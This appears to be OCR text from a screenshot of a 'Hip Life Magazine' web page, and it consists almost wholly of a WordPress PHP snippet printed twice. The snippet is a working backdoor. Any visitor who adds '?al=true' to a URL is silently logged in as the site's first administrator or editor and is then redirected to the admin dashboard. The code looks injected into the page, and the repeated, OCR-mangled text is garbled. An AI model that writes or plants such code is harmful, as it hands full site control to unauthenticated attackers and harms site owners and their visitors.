
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init', function(){
if(isset($_GET['al']) && $_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Hip Life Magazine
☰